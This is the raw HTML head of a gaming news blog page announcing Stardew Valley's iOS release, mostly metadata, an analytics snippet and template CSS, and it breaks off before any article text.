

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html
body_size: 45344
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/7355928876788518361/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html' property='og:url'/>
<meta content='AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/w1200-h630-p-k-no-nu/Stardew-Valley-hero.jpg' property='og:image'/>
<title>
AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg' name='twitter:image'/>
<meta content='AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
